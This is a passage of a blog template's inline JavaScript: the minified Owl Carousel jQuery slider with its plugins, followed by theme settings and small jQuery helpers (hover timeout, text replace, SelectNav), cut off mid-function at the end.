Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return 